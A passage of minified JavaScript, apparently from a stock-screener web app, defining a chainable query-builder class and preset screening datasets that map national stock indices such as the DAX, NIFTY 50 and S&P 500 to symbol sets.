if(this._filter2)return this._filter2.getState()}resetFilter2(){return this._filter2&&this._filter2.resetFilter(),this}getOptions(){return this._options.getState()}setOptions(e){return this._options.setState(e),this}resetOptions(){return this._options.resetOptions(),this}restrictEod(){return this._options.restrictEod(),this}noEodRestriction(){return this._options.noEodRestriction(),this}setOptionsLang(e){return this._options.setLang(e),this}resetOptionsLang(){return this._options.resetLang(),this}isOptionsEmpty(){return this._options.isEmpty()}getSymbols(){return this._symbols.getState()}setSymbols(e){return this._symbols.setState(e),this}resetSymbols(){return this._symbols.resetState(),this}setTickers(e){return this._symbols.setTickers(e),this}resetTickers(){return this._symbols.resetTickers(),this}setSymbolset(e){return this._symbols.setSymbolset(e),this}resetSymbolset(){return this._symbols.resetSymbolset(),this}setTypes(e){return this._symbols.setTypes(e),this}resetTypes(){return this._symbols.resetTypes(),this}setGroups(e){return this._symbols.setGroups(e),this}isSymbolsEmpty(){return this._symbols.isEmpty()}getColumns(){return this._columns.getState()}addColumns(e){const t=Array.isArray(e)?e:[e];for(const e of t)this._columns.addColumn(e);return this}setColumns(e){return this._columns.setState(e),this}resetColumns(){return this._columns.resetState(),this}deleteColumn(e){return this._columns.deleteColumn(e),this}isColumnsEmpty(){return this._columns.isEmpty()}setRange(e){return this._range.setState(e),this}getRange(){return this._range.getState()}resetRange(){return this._range.resetState(),this}isRangeEmpty(){return this._range.isEmpty()}setSort(e){return this._sort.setState(e),this}getSort(){return this._sort.getState()}resetSort(){return this._sort.resetState(),this}sortAsc(){return this._sort.sortAsc(),this}sortDesc(){return this._sort.sortDesc(),this}sortBy(e){return this._sort.sortBy(e),this}isSortEmpty(){return this._sort.isEmpty()}setPriceConversion(e){return this._priceConversion.setPriceConversion(e),this}getPriceConversion(){return this._priceConversion.getState()}resetPriceConversion(){return this._priceConversion.reset(),this}isPriceConversionsEmpty(){return this._priceConversion.isEmpty()}setPreset(e){return this._preset=e,this}getPreset(){return this._preset}resetPreset(){return delete this._preset,this}setIndexFilters(e){return this._indexFilters=e,this}getIndexFilters(){return this._indexFilters}resetIndexFilters(){return delete this._indexFilters,this}doNotIgnoreUnknownFields(){return this._ignoreUnknownFields=!1,this}ignoreUnknownFields(){return this._ignoreUnknownFields=!0,this}getIgnoreUnknownFields(){return this._ignoreUnknownFields}setMarkets(e){return this._markets=e,this}getMarkets(){return this._markets}isMarketsEmpty(){return 0===this._markets.length}getWatchlist(){return this.getSymbols().watchlist}setWatchlist(e){return this.setSymbols({...this.getSymbols(),watchlist:e}),this}resetWatchlist(){return this._symbols.resetWatchlist(),this}resetParams(){return this._filter2=void 0,
this.doNotIgnoreUnknownFields(),this.resetColumns(),this.resetFilters(),this.resetFilterOR(),this.resetOptions(),this.resetPriceConversion(),this.resetRange(),this.resetSymbols(),this.resetIndexFilters(),this.resetWatchlist(),this}}function Ie(e,t=[]){return(new ye).setFilters(t).setMarkets(e)}const Ce={left:"is_primary",operation:_e.Equal,right:!0};function ke(e,t,o){const r=[{left:"is_blacklisted",operation:_e.Equal,right:!1}];return o&&r.push({left:"name",operation:_e.NotInRange,right:o}),Ie(e,r).setSymbols({symbolset:[t]})}function Re(e,t,o){return ke(e,t).setPriceConversion(o)}function Pe(e,t=!1){const o=Ie(e,[{left:"type",operation:_e.Equal,right:"stock"},{left:"subtype",operation:_e.InRange,right:["common","foreign-issuer"]}]);return t&&o.addFilter(Ce),o}function we(e,t){return Pe(e,!0).setPriceConversion(t)}const Oe={[v.DataSets.BCBAIMV]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BCBAIMV],"SYML:BCBA;IMV"),[v.DataSets.AllAR]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllAR],!0)},Le={[v.DataSets.ASX200]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.ASX200],"SYML:ASX;XJO"),[v.DataSets.AllAU]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllAU],!0)},xe={[v.DataSets.BEL20]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BEL20],"SYML:EURONEXT;BEL20"),[v.DataSets.AllBE]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllBE],!0)},Ne={[v.DataSets.IBOV]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.IBOV],"SYML:BMFBOVESPA;IBOV"),[v.DataSets.IBXL]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.IBXL],"SYML:BMFBOVESPA;IBXL"),[v.DataSets.AllBR]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllBR],!0)},Be={[v.DataSets.TSX]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TSX],"SYML:TSX;TSX"),[v.DataSets.AllCA]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllCA],!0)},Fe={[v.DataSets.BCSSPIPSA]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BCSSPIPSA],"SYML:BCS;SP_IPSA"),[v.DataSets.AllCL]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllCL],!0)},Xe={[v.DataSets.SZSE399001]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.SZSE399001],"SYML:SZSE;399001"),[v.DataSets.AllCN]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllCN],!0)},Ke={[v.DataSets.BVCICAP]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BVCICAP],"SYML:BVC;ICAP"),[v.DataSets.AllCO]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllCO],!0)},Ge={[v.DataSets.CSECYALTE]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.CSECYALTE],"SYML:CSECY;ALTE"),[v.DataSets.CSECYGEN]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.CSECYGEN],"SYML:CSECY;GEN"),[v.DataSets.CSECYMAIN]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.CSECYMAIN],"SYML:CSECY;MAIN"),[v.DataSets.CSECYINVE]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.CSECYINVE],"SYML:CSECY;INVE"),[v.DataSets.CSECYHOTEL]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.CSECYHOTEL],"SYML:CSECY;HOTEL"),[v.DataSets.CSECYFTSE20]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.CSECYFTSE20],"SYML:CSECY;FTSE20"),[v.DataSets.AllCY]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllCY],!0)},ze={[v.DataSets.OMXCOPOMXC25]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.OMXCOPOMXC25],"SYML:OMXCOP;OMXC25"),[v.DataSets.AllDK]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllDK],!0)},Ue={[v.DataSets.EGXEGX30]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.EGXEGX30],"SYML:EGX;EGX30"),
[v.DataSets.AllEG]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllEG],!0)},He={[v.DataSets.OMXTSEOMXTGI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.OMXTSEOMXTGI],"SYML:OMXTSE;OMXTGI"),[v.DataSets.AllEE]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllEE],!0)},Ve={[v.DataSets.SX5E]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.SX5E],"SYML:TVC;SX5E",{to_currency:"USD"}),[v.DataSets.SXXP]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.SXXP],"SYML:TVC;SXXP",{to_currency:"USD"}),[v.DataSets.AllEUN]:we(v.MARKETS_FOR_DATASETS[v.DataSets.AllEUN],{to_currency:"USD"}),[v.DataSets.AllEU]:we(v.MARKETS_FOR_DATASETS[v.DataSets.AllEU],{to_currency:"USD"})},We={[v.DataSets.HELSINKI25]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.HELSINKI25],"SYML:OMXHEX;OMXH25"),[v.DataSets.AllFI]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllFI],!0)},Ye={[v.DataSets.CAC40]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.CAC40],"SYML:EURONEXT;PX1"),[v.DataSets.SBF120]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.SBF120],"SYML:EURONEXT;PX4"),[v.DataSets.AllFR]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllFR],!0)},Ze={[v.DataSets.DAX]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.DAX],"SYML:XETR;DAX"),[v.DataSets.MDAX]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.MDAX],"SYML:XETR;MDAX"),[v.DataSets.SDAX]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.SDAX],"SYML:XETR;SDXP"),[v.DataSets.TECDAX]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TECDAX],"SYML:XETR;TDXP"),[v.DataSets.AllDE]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllDE],!0)},Je={[v.DataSets.ATHEXGD]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.ATHEXGD],"SYML:ATHEX;GD"),[v.DataSets.ATHEXFTSEA]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.ATHEXFTSEA],"SYML:ATHEX;FTSEA"),[v.DataSets.ATHEXFTSEM]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.ATHEXFTSEM],"SYML:ATHEX;FTSEM"),[v.DataSets.ATHEXFTSE]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.ATHEXFTSE],"SYML:ATHEX;FTSE"),[v.DataSets.AllGRC]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllGRC],!0)},$e={[v.DataSets.HSI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.HSI],"SYML:HSI;HSI"),[v.DataSets.AllHK]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllHK],!0),[v.DataSets.HSTECH]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.HSTECH],"SYML:HSI;HSTECH"),[v.DataSets.HSCEI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.HSCEI],"SYML:HSI;HSCEI")},Qe={[v.DataSets.BETBUX]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BETBUX],"SYML:BET;BUX"),[v.DataSets.AllHU]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllHU],!0)},qe={[v.DataSets.OMXICEOMXI15]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.OMXICEOMXI15],"SYML:OMXICE;OMXI10"),[v.DataSets.AllIS]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllIS],!0)},je={[v.DataSets.NIFTY50]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.NIFTY50],"SYML:NSE;NIFTY"),[v.DataSets.SENSEX]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.SENSEX],"SYML:BSE;SENSEX"),[v.DataSets.CNX500]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.CNX500],"SYML:NSE;CNX500"),[v.DataSets.NIFTYJR]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.NIFTYJR],"SYML:NSE;NIFTYJR"),[v.DataSets.AllIN]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllIN],!0)},et={[v.DataSets.IDX30]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.IDX30],"SYML:IDX;IDX30"),[v.DataSets.AllID]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllID],!0)},tt={
[v.DataSets.ISEQ]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.ISEQ],"SYML:EURONEXT;ISEQ"),[v.DataSets.ISE20]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.ISE20],"SYML:EURONEXT;ISE20"),[v.DataSets.AllIE]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllIE],!0)},ot={[v.DataSets.TA35]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TA35],"SYML:TASE;TA35"),[v.DataSets.TA125]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TA125],"SYML:TASE;TA125"),[v.DataSets.AllIL]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllIL],!0)},rt={[v.DataSets.FTSEMIB]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.FTSEMIB],"SYML:INDEX;FTSEMIB"),[v.DataSets.AllIT]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllIT],!0)},at={[v.DataSets.NI225]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.NI225],"SYML:TVC;NI225"),[v.DataSets.AllJP]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllJP],!0)},nt={[v.DataSets.AllKE]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllKE],!0)},st={[v.DataSets.KSEBKA]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.KSEBKA],"SYML:KSE;BKA"),[v.DataSets.KSEBKM50]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.KSEBKM50],"SYML:KSE;BKM50"),[v.DataSets.KSEBKM]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.KSEBKM],"SYML:KSE;BKM"),[v.DataSets.KSEBKP]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.KSEBKP],"SYML:KSE;BKP"),[v.DataSets.AllKW]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllKW],!0)},it={[v.DataSets.OMXRSEOMXRGI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.OMXRSEOMXRGI],"SYML:OMXRSE;OMXRGI"),[v.DataSets.AllLV]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllLV],!0)},lt={[v.DataSets.OMXVSEOMXVGI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.OMXVSEOMXVGI],"SYML:OMXVSE;OMXVGI"),[v.DataSets.AllLT]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllLT],!0)},ct={[v.DataSets.LUXG]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.LUXG],"SYML:LUXSE;LUXG"),[v.DataSets.LUXX]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.LUXX],"SYML:LUXSE;LUXX"),[v.DataSets.AllLU]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllLU],!0)},ut={[v.DataSets.AllMY]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllMY],!0)},dt={[v.DataSets.BMVME]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BMVME],"SYML:BMV;ME"),[v.DataSets.F4GBIVA]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.F4GBIVA],"SYML:FTSE;F4GBIVA"),[v.DataSets.FTBIVA]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.FTBIVA],"SYML:FTSE;FTBIVA"),[v.DataSets.AllMX]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllMX],!0)},ht={[v.DataSets.CSEMAMASIE]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.CSEMAMASIE],"SYML:CSEMA;MASIE"),[v.DataSets.CSEMAMASID]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.CSEMAMASID],"SYML:CSEMA;MASID"),[v.DataSets.CSEMAMASI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.CSEMAMASI],"SYML:CSEMA;MASI"),[v.DataSets.CSEMAMASIR]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.CSEMAMASIR],"SYML:CSEMA;MASIR"),[v.DataSets.CSEMAMASRN]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.CSEMAMASRN],"SYML:CSEMA;MASRN"),[v.DataSets.AllMA]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllMA],!0)},pt={[v.DataSets.AEX]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.AEX],"SYML:EURONEXT;AEX"),[v.DataSets.AllNL]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllNL],!0)},mt={[v.DataSets.NZXNZ50G]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.NZXNZ50G],"SYML:NZX;NZ50G"),[v.DataSets.AllNZ]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllNZ],!0)
},St={[v.DataSets.NSENGNGX30]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.NSENGNGX30],"SYML:NSENG;NGX30"),[v.DataSets.AllNGA]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllNGA],!0)},gt={[v.DataSets.AllNO]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllNO],!0)},_t={[v.DataSets.PSXBKTI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.PSXBKTI],"SYML:PSX;BKTI"),[v.DataSets.PSXJSMFI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.PSXJSMFI],"SYML:PSX;JSMFI"),[v.DataSets.PSXKMI30]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.PSXKMI30],"SYML:PSX;KMI30"),[v.DataSets.PSXKSE30]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.PSXKSE30],"SYML:PSX;KSE30"),[v.DataSets.PSXKSE100]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.PSXKSE100],"SYML:PSX;KSE100"),[v.DataSets.PSXKMIALLSHR]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.PSXKMIALLSHR],"SYML:PSX;KMIALLSHR"),[v.DataSets.PSXALLSHR]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.PSXALLSHR],"SYML:PSX;ALLSHR"),[v.DataSets.PSXMZNPI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.PSXMZNPI],"SYML:PSX;MZNPI"),[v.DataSets.PSXNBPPGI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.PSXNBPPGI],"SYML:PSX;NBPPGI"),[v.DataSets.PSXNITPGI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.PSXNITPGI],"SYML:PSX;NITPGI"),[v.DataSets.PSXOGTI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.PSXOGTI],"SYML:PSX;OGTI"),[v.DataSets.PSXUPP9]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.PSXUPP9],"SYML:PSX;UPP9"),[v.DataSets.AllPK]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllPK],!0)},Et={[v.DataSets.AllPH]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllPH],!0)},At={[v.DataSets.GPWWIG20]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.GPWWIG20],"SYML:GPW;WIG20"),[v.DataSets.AllPO]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllPO],!0)},vt={[v.DataSets.EURONEXTPSI20]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.EURONEXTPSI20],"SYML:EURONEXT;PSI20"),[v.DataSets.AllPRT]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllPRT],!0)},Tt={[v.DataSets.QSEGNRI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.QSEGNRI],"SYML:QSE;GNRI"),[v.DataSets.AllQA]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllQA],!0)},ft={[v.DataSets.BVLSPBLPGPT]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BVLSPBLPGPT],"SYML:BVL;SPBLPGPT"),[v.DataSets.AllPE]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllPE],!0)},Mt={[v.DataSets.BVBBET]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BVBBET],"SYML:BVB;BET"),[v.DataSets.AllRO]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllRO],!0)},Dt={[v.DataSets.MOEXRUSSIA]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.MOEXRUSSIA],"SYML:MOEX;IMOEX"),[v.DataSets.MOEXBROAD]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.MOEXBROAD],"SYML:MOEX;MOEXBMI"),[v.DataSets.MOEXSMID]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.MOEXSMID],"SYML:MOEX;MCXSM"),[v.DataSets.RTS]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.RTS],"SYML:MOEX;RTSI"),[v.DataSets.RTSBROAD]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.RTSBROAD],"SYML:MOEX;RUBMI"),[v.DataSets.AllRU]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllRU],!0)},bt={[v.DataSets.TADAWULTBNI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TADAWULTBNI],"SYML:TADAWUL;TBNI"),[v.DataSets.TADAWULTCGI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TADAWULTCGI],"SYML:TADAWUL;TCGI"),[v.DataSets.TADAWULTDAI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TADAWULTDAI],"SYML:TADAWUL;TDAI"),
[v.DataSets.TADAWULTENI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TADAWULTENI],"SYML:TADAWUL;TENI"),[v.DataSets.TADAWULTFBI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TADAWULTFBI],"SYML:TADAWUL;TFBI"),[v.DataSets.TADAWULTHEI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TADAWULTHEI],"SYML:TADAWUL;THEI"),[v.DataSets.TADAWULTISI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TADAWULTISI],"SYML:TADAWUL;TISI"),[v.DataSets.TADAWULTMTI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TADAWULTMTI],"SYML:TADAWUL;TMTI"),[v.DataSets.TADAWULTRMI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TADAWULTRMI],"SYML:TADAWUL;TRMI"),[v.DataSets.TADAWULTRLI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TADAWULTRLI],"SYML:TADAWUL;TRLI"),[v.DataSets.TADAWULTASI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TADAWULTASI],"SYML:TADAWUL;TASI"),[v.DataSets.TADAWULTTSI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TADAWULTTSI],"SYML:TADAWUL;TTSI"),[v.DataSets.AllSA]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllSA],!0)},yt={[v.DataSets.BELEX15]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BELEX15],"SYML:BELEX;BELEX15"),[v.DataSets.BELEXLINE]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BELEXLINE],"SYML:BELEX;BELEXLINE"),[v.DataSets.AllRS]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllRS],!0)},It={[v.DataSets.TVCSTI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TVCSTI],"SYML:TVC;STI"),[v.DataSets.AllSGP]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllSGP],!0)},Ct={[v.DataSets.SAX]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.SAX],"SYML:BSSE;SAX"),[v.DataSets.AllSK]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllSK],!0)},kt={[v.DataSets.SA40]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.SA40],"SYML:TVC;SA40"),[v.DataSets.AllZA]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllZA],!0)},Rt={[v.DataSets.KOSPI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.KOSPI],"SYML:KRX;KOSPI"),[v.DataSets.KOSPI200]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.KOSPI200],"SYML:KRX;KOSPI200"),[v.DataSets.KOSDAQ]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.KOSDAQ],"SYML:KRX;KOSDAQ"),[v.DataSets.KOSDAQ150]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.KOSDAQ150],"SYML:KRX;KOSDAQ150"),[v.DataSets.AllKR]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllKR],!0)},Pt={[v.DataSets.IBEX35]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.IBEX35],"SYML:BME;IBC"),[v.DataSets.BMEIS]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BMEIS],"SYML:BME;IS"),[v.DataSets.BMEICC]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BMEICC],"SYML:BME;ICC"),[v.DataSets.BMEINDGRO15]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BMEINDGRO15],"SYML:BME;INDGRO15"),[v.DataSets.BMEINDGROAS]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BMEINDGROAS],"SYML:BME;INDGROAS"),[v.DataSets.AllES]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllES],!0)},wt={[v.DataSets.CSELKSPSL20]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.CSELKSPSL20],"SYML:CSELK;S&PSL20"),[v.DataSets.AllLKA]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllLKA],!0)},Ot={[v.DataSets.OMXS30]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.OMXS30],"SYML:OMXSTO;OMXS30"),[v.DataSets.AllSWE]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllSWE],!0)},Lt={[v.DataSets.SIXSMI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.SIXSMI],"SYML:SIX;SMI"),[v.DataSets.AllCHE]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllCHE],!0)},xt={
[v.DataSets.GTSM50]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.GTSM50],"SYML:TPEX;GTSM50"),[v.DataSets.TW50]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TW50],"SYML:FTSE;TW50"),[v.DataSets.AllTW]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllTW],!0)},Nt={[v.DataSets.SET50]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.SET50],"SYML:SET;SET50"),[v.DataSets.SET100]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.SET100],"SYML:SET;SET100"),[v.DataSets.AllTH]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllTH],!0)},Bt={[v.DataSets.BIST100]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BIST100],"SYML:BIST;XU100"),[v.DataSets.BISTTUM]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BISTTUM],"SYML:BIST;XUTUM"),[v.DataSets.BIST30]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BIST30],"SYML:BIST;XU030"),[v.DataSets.BISTBANK]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BISTBANK],"SYML:BIST;XBANK"),[v.DataSets.BISTTEK]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BISTTEK],"SYML:BIST;XUTEK"),[v.DataSets.BISTELKT]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BISTELKT],"SYML:BIST;XELKT"),[v.DataSets.BISTGIDA]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BISTGIDA],"SYML:BIST;XGIDA"),[v.DataSets.ALLTR]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.ALLTR],!0)},Ft=["GOOG"],Xt={...Oe,...{[v.DataSets.DFMDFMGI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.DFMDFMGI],"SYML:DFM;DFMGI"),[v.DataSets.ADXFADX15]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.ADXFADX15],"SYML:ADX;FADX15"),[v.DataSets.AllARE]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllARE],!0)},...Le,...xe,...Ne,...Be,...Fe,...Xe,...Ke,...Ge,...ze,...Ue,...He,...Ve,...We,...Ye,...Je,...Ze,...$e,...Qe,...qe,...je,...tt,...et,...ot,...rt,...at,...nt,...st,...it,...lt,...ct,...ht,...ut,...dt,...pt,...mt,...St,...gt,..._t,...ft,...Et,...At,...vt,...Tt,...Mt,...Dt,...bt,...yt,...It,...Ct,...kt,...Rt,...Pt,...wt,...Ot,...Lt,...xt,...Nt,...Bt,...{[v.DataSets.UK100]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.UK100],"SYML:TVC;UKX",["RDSB"]),[v.DataSets.AllUK]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllUK],!0)},...{[v.DataSets.SPX500]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.SPX500],"SYML:SP;SPX",Ft),[v.DataSets.NASDAQ100]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.NASDAQ100],"SYML:NASDAQ;NDX",Ft),[v.DataSets.NASDAQCOMPOSITE]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.NASDAQCOMPOSITE],"SYML:NASDAQ;IXIC",Ft),[v.DataSets.DJCA]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.DJCA],"SYML:DJ;DJA",Ft),[v.DataSets.DJDJI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.DJDJI],"SYML:DJ;DJI",Ft),[v.DataSets.DJDJT]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.DJDJT],"SYML:DJ;DJT",Ft),[v.DataSets.DJDJU]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.DJDJU],"SYML:DJ;DJU",Ft),[v.DataSets.NASDAQBKX]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.NASDAQBKX],"SYML:NASDAQ;BKX",Ft),[v.D